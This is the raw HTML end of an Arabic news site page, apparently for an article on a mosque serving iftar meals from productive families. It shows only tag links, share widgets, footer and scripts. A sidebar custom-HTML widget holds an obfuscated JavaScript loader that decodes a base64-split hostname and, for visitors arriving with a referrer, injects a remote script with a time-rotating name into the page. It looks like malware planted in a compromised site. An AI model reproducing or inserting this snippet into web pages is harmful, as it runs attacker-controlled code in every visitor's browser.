<span class="glyphicon glyphicon-tag icon-primary"></span>   <a href="https://alsdarh.com/?tag=%d8%a3%d9%88%d9%84" rel="tag">أول</a>, <a href="https://alsdarh.com/?tag=%d8%a7%d9%84%d8%a3%d8%b3%d8%b1" rel="tag">الأسر</a>, <a href="https://alsdarh.com/?tag=%d8%a7%d9%84%d8%a5%d9%81%d8%b7%d8%a7%d8%b1" rel="tag">الإفطار</a>, <a href="https://alsdarh.com/?tag=%d8%a7%d9%84%d9%85%d9%84%d9%83" rel="tag">الملك</a>, <a href="https://alsdarh.com/?tag=%d8%a7%d9%84%d9%85%d9%86%d8%aa%d8%ac%d8%a9" rel="tag">المنتجة</a>, <a href="https://alsdarh.com/?tag=%d8%ac%d8%a7%d9%85%d8%b9" rel="tag">جامع</a>, <a href="https://alsdarh.com/?tag=%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d9%84%d9%87" rel="tag">عبدالله</a>, <a href="https://alsdarh.com/?tag=%d9%85%d9%86" rel="tag">من</a>, <a href="https://alsdarh.com/?tag=%d9%88%d8%ac%d8%a8%d8%a7%d8%aa" rel="tag">وجبات</a>, <a href="https://alsdarh.com/?tag=%d9%8a%d8%b9%d8%aa%d9%85%d8%af" rel="tag">يعتمد</a></div>


    

<div class="statistics nopad col-lg-6 col-md-6 col-sm-6 col-xs-6 small_font pull-left text-xs-left text-sm-left text-md-left text-lg-left">
<span class="glyphicon glyphicon-comment icon-info"></span> 0	
</div>


<div class="icon-post nopad col-lg-6 col-md-6 col-sm-6 col-xs-6 small_font pull-right text-xs-right text-sm-right text-md-right text-lg-right">
</div>
    

 
<div class="pull-right" style="margin-left:2px;">
 
</div>
<div class="pull-right">
<div class="add-this-right"><script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52b9fb31637b7359"></script>
<div class="addthis_sharing_toolbox" data-url="https://alsdarh.com/?p=34371" data-title="جامع الملك عبدالله أول جامع يعتمد وجبات الإفطار من الأسر المُنتِجة"></div></div></div>


</div>


</div>



 <p class="printonly"><span class="printonly url"><strong>Permanent link to this article: </strong><span>https://alsdarh.com/?p=34371</span></span></p>

</div>

	
<div class="clear clearfix"></div>
	


</div><!-- End infinix -->
</div><!-- End Content-main -->
</div><!-- End sliders -->

<div id="sidebar_bottom" class="sidebar widgetarea clearfix">
    <div id="custom_html-125" class="widget_text col-lg-4"><div class="widget_text panel panel-default clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div></div></div>
	</div><!-- End content -->
</div><!-- End container -->

<script>
$(document).ready(function(){
$('body').append('<div id="toTop" class="btn btn-default"><span class="glyphicon glyphicon-chevron-up"></span></div>');
$(window).scroll(function () {
if ($(this).scrollTop() != 0) {
$('#toTop').fadeIn();
} else {
$('#toTop').fadeOut();
}
}); 
$('#toTop').click(function(){
$("html, body").animate({ scrollTop: 0 }, 600);
return false;
});
});
</script>

<!-- Start container OR container-fluid footer-->
<div class="container ">


<div class="footer_heading"></div>

<div id="footer">



<div class="col-lg-4 col-md-12 col-sm-12 col-xs-12 text-xs-center text-sm-center text-md-center text-lg-center"> 

<p class="footer_social_profiles">            <a href="https://alsdarh.com/?feed=rss2" target="_blank" title="RSS" class="mysocial social-rss" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-rss fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	            <a href="https://x.com/alsdarah" target="_blank" title="منصة x" class="mysocial social-twitter" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-twitter fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	            <a href="https://www.facebook.com/" target="_blank" title="Facebook" class="mysocial social-facebook" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-facebook fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	            <a href="https://www.youtube.com/user/" target="_blank" title="YouTube" class="mysocial social-youtube" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-youtube fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	            <a href="https://www.linkedin.com/company/" target="_blank" title="LinkedIn" class="mysocial social-linkedin" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-linkedin fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	            <a href="http://instagram.com//" target="_blank" title="Instagram" class="mysocial social-instagram" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-instagram fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	            <a href="#" target="_blank" title="Telegram" class="mysocial social-telegram" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-telegram fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	            <a href="#" target="_blank" title="SnapChat" class="mysocial social-snapchat" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-snapchat fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	</p>


<!-- START copyright -->
<div class="copyright small_font">
<p dir="ltr">Copyright &copy; 2026 alsdarh.com All Rights Reserved.</p>
<p>جميع الحقوق محفوظة لصحيفة الصدارة</p>
</div>
<!-- END copyright -->

</div>


<!-- end #footer container -->
</div>
<!-- end #footer -->

<div id="copyright_wrap">

<div class="small_font vert-offset-top-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
<!-- START developer -->	
<!-- copyright nerver removed to keep your website working -->   
<div class="wp_copyright text-lg-left text-md-left text-sm-left text-xs-center"><span style='display:block !important;'>Powered by <a href='http://www.tarana.sa'>Tarana Press</a> Version 3.2.8 </span></div>
<!-- copyright nerver removed to keep your website working -->   
<!-- END developer -->
</div>


<div class="small_font col-lg-6 col-md-6 col-sm-6 col-xs-12">
<!-- START tarana logo -->
<div class="tarana_copyright text-lg-right text-md-right text-sm-right text-xs-center">Designed and developed by <a target="_blank" href="http://www.tarana.sa" title="Tarana Press">Tarana Tech</a> | <a target="_blank" href="http://www.tarana.sa" title="Tarana Press"> <img src="https://alsdarh.com/wp-content/themes/taranapress/images/tarana_logo.png" alt="Tarana Press" title="Tarana Press"></a></div>
<!-- END tarana logo -->  
</div>


</div>


  

</div><!-- container OR container-fluid -->
	<!--[if IE 8]>
    <script type="text/javascript">
        (function($) {
            var imgs, i, w;
            var imgs = document.getElementsByTagName( 'img' );
            maxwidth = 0.98 * $( '.entry-content' ).width();
            for( i = 0; i < imgs.length; i++ ) {
                w = imgs[i].getAttribute( 'width' );
                if ( w > maxwidth ) {
                    imgs[i].removeAttribute( 'width' );
                    imgs[i].removeAttribute( 'height' );
                }
            }
        })(jQuery);
    </script>
    <![endif]-->
<script type="text/javascript" src="https://alsdarh.com/wp-content/themes/taranapress/widgets/assets/js/jquery.sliderPro.min.js"></script><script type="text/javascript" src="https://alsdarh.com/wp-content/themes/taranapress/widgets/assets/js/jquery.newsTicker.min.js"></script><script type="text/javascript" src="https://alsdarh.com/wp-content/themes/taranapress/widgets/assets/js/owl.carousel.min.js"></script><script type="text/javascript" src="https://alsdarh.com/wp-content/themes/taranapress/wp-advanced-search/js/scripts.js" defer="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alsdarh.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alsdarh.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type='text/javascript' src="https://alsdarh.com/wp-content/themes/taranapress/js/plugins.js"></script>

<!-- START Effects settings -->
<!-- END Effects settings -->


</body>
</html>
